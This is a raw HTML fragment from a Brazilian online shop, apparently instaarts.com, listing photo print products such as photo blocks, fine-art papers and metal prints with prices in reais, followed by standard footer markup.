<li>
	
	<a href="https://instaarts.com/produto/photobloco-duo-10x15cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="photobloco duo 10x15" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-66x66.png 66w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-100x100.png 100w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-150x150.png 150w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-200x200.png 200w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-300x300.png 300w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-400x400.png 400w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-500x500.png 500w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1.png 600w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco Duo 10x15cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>259,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photobloco-duo-10x10cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photobloco Duo 10x10" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm.jpg 1200w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco Duo 10x10cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photobloco-15x15-cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photobloco 15x15 cm" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-1200x1200.jpg 1200w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-1536x1536.jpg 1536w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco 15x15 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>279,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photobloco-10x15-cm/">
		<img width="324" height="324" src="https://instaarts.com/wp-content/uploads/2021/03/4_-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="photobloco 10x15" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/03/4_-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/03/4_-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/03/4_-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/03/4_-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/03/4_-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/03/4_-324x324.jpg 324w, https://instaarts.com/wp-content/uploads/2021/03/4_-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/03/4_-416x416.jpg 416w, https://instaarts.com/wp-content/uploads/2021/03/4_.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" />		<span class="product-title">Photobloco 10 x 15 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>219,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/baryta-prestige-310g-m%c2%b2-canson/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canson_Baryta_Prestige_340" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Baryta Photographique 310g/m² (Canson)</span>
	</a>

				
	&#82;&#36;639,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/tecido-poliester/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tecido poliester" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Tecido poliéster</span>
	</a>

				
	&#82;&#36;485,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photo-rag-satin-310g/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hahnemühle Photo Rag Satin" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photo Rag Satin 310g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;1.138,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/rice-paper-100g/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hahnemühle Rice Paper" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Rice Paper (Papel de arroz) 100g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;857,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/studio-enhanced-210/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="studio enhanced" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-66x66.jpeg 66w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-100x100.jpeg 100w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-150x150.jpeg 150w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-200x200.jpeg 200w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-300x300.jpeg 300w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-400x400.jpeg 400w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-500x500.jpeg 500w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-600x600.jpeg 600w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-700x700.jpeg 700w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-768x768.jpeg 768w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced.jpeg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Studio Enhanced 210g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;443,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photorag-308/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hahnemühle Photo Rag" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photo Rag 308g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;1.019,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/metal-print-hd-branco-fosco/">
		<img width="500" height="328" src="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HD-Metal-Print geral 2" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-200x131.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-300x197.jpg 300w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-400x262.jpg 400w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-416x273.jpg 416w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg 500w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2.jpg 540w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Metal Print HD - Branco Fosco</span>
	</a>

				
	&#82;&#36;2.724,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/metal-print-hd-branco-brilhante/">
		<img width="500" height="328" src="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HD-Metal-Print geral 2" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-200x131.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-300x197.jpg 300w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-400x262.jpg 400w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-416x273.jpg 416w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg 500w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2.jpg 540w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Metal Print HD - Branco Brilhante</span>
	</a>

				
	&#82;&#36;2.724,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/metacrilato-5-mm-galeria/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="metacrilato 5 mm galeria" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-1200x1200.jpg 1200w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-1536x1536.jpg 1536w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site.jpg 1772w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Metacrilato 5 mm (Galeria)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	&#82;&#36;2.724,00
	</li>
</ul></section>			</aside>
<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '3c20a6c40b';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Título</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

</div>  <!-- fusion-row -->
</main>  <!-- #main -->



    <section class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container gradient-container-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-5"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-1{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:22;--minFontSize:22px;line-height:1.69;">Se tiver alguma dúvida, entre em contato conosco através do WhatsApp.</h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-5 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-6"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class=" sm-text-align-center" style="text-align:left;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:200px;"><img decoding="async" width="295" height="53" title="logo" src="https://instaarts.com/wp-content/uploads/2020/09/logo.jpg" alt class="img-responsive wp-image-2304" srcset="https://instaarts.com/wp-content/uploads/2020/09/logo-200x36.jpg 200w, https://instaarts.com/wp-content/uploads/2020/09/logo.jpg 295w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 295px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-6 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-7"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/instaarts/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/instaarts_brasil/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCW4doa4uA88iLwlQOW7HW-w"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/11682332/admin/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="E-mail" data-toggle="tooltip" title="E-mail" aria-label="mail" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#795f5a49404042165f5a484849420d180d165f5a494f4d425f5a48494c42170a5f5a48484f4218180b5f5a48484f420a575f5a494040421614575f5a494041420b"></a><a class="fusion-social-network-icon fusion-tooltip fusion-phone awb-icon-phone" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="Phone" data-toggle="tooltip" title="Phone" aria-label="phone" target="_self" rel="noopener noreferrer" href="tel:1146126019"></a></div></div></div><style type="text/css">.fusion-social-links-1{text-align:center;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(120,188,161,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(255,255,255,0.8) !important;}@media only screen and (max-width:1024px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-7 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container gradient-container-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-8"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start 